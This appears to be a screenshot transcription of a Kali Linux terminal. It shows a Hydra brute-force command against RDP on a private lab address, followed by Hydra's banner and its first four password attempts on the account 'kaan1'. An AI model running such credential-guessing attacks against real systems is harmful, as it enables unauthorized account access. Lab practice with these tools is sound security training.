 (root💀kali)-[~/Masaustu]
# hydra -L kadı.txt -P pass.txt rdp://192.168.139.196 -f -vV -t 1
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-04 22:35:07
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 63 login tries (l:7/p:9), ~63 tries per task
[DATA] attacking rdp://192.168.139.196:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.139.196 - login "kaan1" - pass "1" - 1 of 63 [child 0] (0/0)
[3389][rdp] account on 192.168.139.196 might be valid but account not active for remote desktop: login: kaan1 passw
ord: 1, continuing attacking the account.
[ATTEMPT] target 192.168.139.196 - login "kaan1" - pass "2" - 2 of 63 [child 0] (0/0)
[3389][rdp] account on 192.168.139.196 might be valid but account not active for remote desktop: login: kaan1 passw
ord: 2, continuing attacking the account.
[ATTEMPT] target 192.168.139.196 - login "kaan1" - pass "3" - 3 of 63 [child 0] (0/0)
[3389][rdp] account on 192.168.139.196 might be valid but account not active for remote desktop: login: kaan1 passw
ord: 3, continuing attacking the account.
[ATTEMPT] target 192.168.139.196 - login "kaan1" - pass "4" - 4 of 63 [child 0] (0/0)
[3389][rdp] account on 192.168.139.196 might be valid but account not active for remote desktop: login: kaan1 passw
ord: 4, continuing attacking the account.